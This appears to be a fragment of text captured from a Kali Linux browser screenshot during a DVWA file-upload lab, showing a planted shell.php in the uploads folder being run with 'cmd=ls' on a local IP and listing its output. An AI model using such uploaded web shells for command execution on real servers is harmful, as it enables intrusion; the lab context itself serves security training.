 192.168.1.106/dvwa/hackable
192.168.1.106/dvwa/hackable/uploads/shell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dvwa_email.png shell.php